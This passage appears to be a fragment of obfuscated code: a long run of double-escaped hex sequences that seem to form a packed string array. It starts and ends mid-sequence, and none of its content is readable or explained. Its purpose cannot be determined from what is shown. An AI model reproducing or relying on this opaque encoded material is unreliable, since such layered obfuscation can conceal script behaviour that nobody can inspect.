5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x62\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x31\x69\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x36\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x31\x62\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x4e\x5